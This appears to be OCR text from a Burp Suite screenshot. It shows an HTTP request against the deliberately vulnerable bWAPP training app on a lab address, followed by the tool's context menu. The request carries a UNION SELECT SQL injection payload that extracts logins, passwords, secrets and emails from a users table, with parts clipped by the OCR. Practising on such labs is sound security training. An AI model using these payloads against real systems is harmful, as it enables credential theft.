 Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_1.php?title=test' union
select 1,login,password,secret,ema on=search HTTP/1.1
2 Host: 10.1.1.31
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linu HTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,ap image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://10.1.1.31/bWAPP/sqli_1.php? login%2Cpassword%2Csecret%2Cemail%2Csecret%2C7+
FROM+users--+-&action=search
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es,es-ES;q=0.9,en zh;q=0.5
9 Cookie: PHPSESSID=43cc72356f982556 l=0
10 Connection: close
11
12
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)